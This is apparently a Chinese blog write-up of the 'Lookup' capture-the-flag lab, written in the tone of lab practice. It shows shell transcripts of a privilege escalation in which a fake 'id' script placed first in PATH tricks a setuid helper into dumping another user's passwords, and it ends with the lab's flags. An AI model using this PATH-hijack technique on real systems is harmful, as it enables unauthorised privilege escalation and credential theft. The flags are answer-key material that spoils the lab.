
提权
竟然不是密码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23


d--x--x--x 8 www-data www-data 4096 Apr 2 2024 elFinder
-rw-r--r-- 1 root root 706 Apr 2 2024 index.php
www-data@lookup:/var/www/files.lookup.hmv/public_html$ cat index.php
<?php
// Check if the "login_status" cookie is set and has the value "success"
if (isset($_COOKIE['login_status']) && $_COOKIE['login_status'] === 'success') {
// Successful login - Redirect to a page in the files subdomain

header('Location: http://files.lookup.hmv/elFinder/elfinder.html'); // Change 'http://files.lookup.hmv/destination-page' to the appropriate URL
exit();
} else {
// Cookie for successful login not found - Redirect to the page where the request came from
$referer = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : 'http://lookup.hmv'; // Set a default page to redirect if no referer is available
header('Location: ' . $referer);
exit();
}
?>
www-data@lookup:/var/www/files.lookup.hmv/public_html$ cd elFinder/
www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder$ ls -al
ls: cannot open directory '.': Permission denied
www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder$ ls
ls: cannot open directory '.': Permission denied
www-data@lookup:/var/www/files.lookup.hmv/public_html/elFinder$
无法打开什么东西,需要改权限,先跑工具把
这里我已经没思路了,去看wp说明id环境劫持
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79

www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found


www-data@lookup:/tmp$ id think
uid=1000(think) gid=1000(think) groups=1000(think)
www-data@lookup:/tmp$ echo 'uid=1000(think) gid=1000(think) groups=1000(think)' > id
www-data@lookup:/tmp$ PATH=$PWD:$PATH
www-data@lookup:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@lookup:/tmp$ PATH=$PWD:$chmod +x id
+x: command not found
www-data@lookup:/tmp$ chmod +x id
www-data@lookup:/tmp$ PATH=$PWD:$PATH
www-data@lookup:/tmp$ /usr/bin/pwd
/tmp
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
/tmp/id: 1: Syntax error: "(" unexpected
[-] Error reading username from id command
: Success
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
/tmp/id: 1: Syntax error: "(" unexpected
[-] Error reading username from id command
: Success
www-data@lookup:/tmp$ echo 'echo "uid=1000(think) gid=1000(think) groups=1000(think)"' > id
www-data@lookup:/tmp$ /usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi

josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171


像是密码,爆破一下

这个提示很明显,其实不用爆破



读文件的话直接读id_rsa了
结束除了user卡了一下
userflag:38375fb4dd8baa2b2039ac03d92b820e
rootflag:5a285a9f257e45c68bb6c9f9f57d18e8
This post is licensed under CC BY 4.0 by the author.